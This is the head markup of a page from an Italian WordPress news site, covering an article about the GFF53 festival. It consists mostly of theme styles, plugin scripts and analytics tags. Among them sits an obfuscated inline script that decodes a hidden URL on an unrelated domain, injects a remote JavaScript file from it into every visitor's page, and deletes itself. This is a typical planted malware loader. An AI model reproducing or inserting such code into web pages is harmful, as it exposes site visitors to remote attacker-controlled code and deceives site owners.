  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"c2ea6a1a0d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/81476">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=81476'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fal-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fal-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/?ia_markup=1">
  <script>
  var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-9.0.0-3.2.4"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.0.0",
    "pluginVersion": "3.2.4"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="e701e58e4f";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/primo-piano/",
                    "name": "Primo piano"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/",
                    "name": "Al via GFF53, Metsola ai giffoners: &#8220;Europa ha bisogno di voi per..."                                
                }
            }    
        ]
    }
  </script>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
